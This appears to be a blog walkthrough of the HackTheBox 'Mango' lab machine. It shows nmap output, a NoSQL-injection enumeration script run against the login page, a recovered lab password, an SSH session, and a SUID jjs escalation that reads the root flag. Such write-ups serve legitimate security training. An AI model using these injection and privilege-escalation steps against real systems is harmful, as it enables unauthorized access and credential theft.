
This post provides a walkthrough of the Mango system on HackTheBox. It is a medium linux machine.
nmap
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
# Nmap 7.80 scan initiated Mon Apr 13 12:29:35 2020 as: nmap -A -T4 -p- -oA mango 10.10.10.162
Nmap scan report for 10.10.10.162
Host is up (0.31s latency).
Not shown: 65531 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 a8:8f:d9:6f:a6:e4:ee:56:e3:ef:54:54:6d:56:0c:f5 (RSA)
| 256 6a:1c:ba:89:1e:b0:57:2f:fe:63:e1:61:72:89:b4:cf (ECDSA)
|_ 256 90:70:fb:6f:38:ae:dc:3b:0b:31:68:64:b0:4e:7d:c9 (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: 403 Forbidden
443/tcp open ssl/http Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Mango | Search Base
| ssl-cert: Subject: commonName=staging-order.mango.htb/organizationName=Mango Prv Ltd./stateOrProvinceName=None/countryName=
IN
| Not valid before: 2019-09-27T14:21:19
|_Not valid after: 2020-09-26T14:21:19
|_ssl-date: TLS randomness does not represent time
| tls-alpn:
|_ http/1.1
37248/tcp filtered unknown
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
TCP/IP fingerprint: OS:SCAN(V=7.80%E=4%D=4/13%OT=22%CT=1%CU=38251%PV=Y%DS=2%DC=T%G=Y%TM=5E9436E OS:8%P=x86_64-apple-darwin17.7.0)SEQ(SP=105%GCD=1%ISR=10B%TI=Z%CI=Z%II=I%TS
OS:=A)SEQ(SP=105%GCD=1%ISR=10B%TI=Z%CI=Z%TS=A)OPS(O1=M54BST11NW7%O2=M54BST1 OS:1NW7%O3=M54BNNT11NW7%O4=M54BST11NW7%O5=M54BST11NW7%O6=M54BST11)WIN(W1=71
OS:20%W2=7120%W3=7120%W4=7120%W5=7120%W6=7120)ECN(R=Y%DF=Y%T=40%W=7210%O=M5
OS:4BNNSNW7%CC=Y%Q=)T1(R=Y%DF=Y%T=40%S=O%A=S+%F=AS%RD=0%Q=)T2(R=N)T3(R=N)T4
OS:(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T5(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%
OS:F=AR%O=%RD=0%Q=)T6(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T7(R=Y%DF=Y%
OS:T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)U1(R=Y%DF=N%T=40%IPL=164%UN=0%RIPL=G%R
OS:ID=G%RIPCK=G%RUCK=G%RUD=G)IE(R=Y%DFI=N%T=40%CD=S)
Network Distance: 2 hops
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE (using port 21/tcp)
HOP RTT ADDRESS
1 284.13 ms 10.10.16.1
2 140.33 ms 10.10.10.162
Firstly I added 10.10.10.162 to /etc/hosts file as mongo.htb and I analyzed ports but there was nothing more interesting. Again analyzed nmap output and then caught my attention staging-order.mango.htb, I added /etc/hosts file. Web page like this.

Analyzing the staging-oreder.mango.htb I found that running MongoDB on backend. MongoDB is a NoSQL database Mehmet Ince MongoDB ve NoSQL Injection Zafiyetleri, so we need NoSQL exploiter. I am looking for MongoDB NoSQL injections on github , I found Nosql-MongoDB-injection-username-password-enumeration .
1
2
python3 nosqli-user-pass-enum.py -u http://staging-order.mango.htb/ -up username -pp password -ep username -op login:login,submit:submit -m POST

1
2
python3 nosqli-user-pass-enum.py -u http://staging-order.mango.htb/ -up username -pp password -ep password -op login:login,submit:submit -m POST

ssh port is open. We can access the machine.
ssh
I access with mango creds. mango:h3mXK8RhU~f{]f5H
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
~/Desktop/htb/mango » ssh mango@10.10.10.162
mango@10.10.10.162's password:
Welcome to Ubuntu 18.04.2 LTS (GNU/Linux 4.15.0-64-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Mon Apr 13 11:17:40 UTC 2020
System load: 0.01 Processes: 102
Usage of /: 25.8% of 19.56GB Users logged in: 0
Memory usage: 14% IP address for ens33: 10.10.10.162
Swap usage: 0%
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
122 packages can be updated.
18 updates are security updates.
Last login: Mon Sep 30 02:58:45 2019 from 192.168.142.138
mango@mango:~$ id
uid=1000(mango) gid=1000(mango) groups=1000(mango)
mango@mango:~$
We can jump the admin and getting user flag.

User Flag

Privilege Escalation
After that I upload the LinEnum and run it.

I have SUIDs and permission to use /usr/lib/jvm/java-11-openjdk-amd64/bin/jjs we can run with –scripting flag and getting root flag. GTFOBins helps us about jjs.
Root Flag
1
$EXEC("cat /root/root.txt");


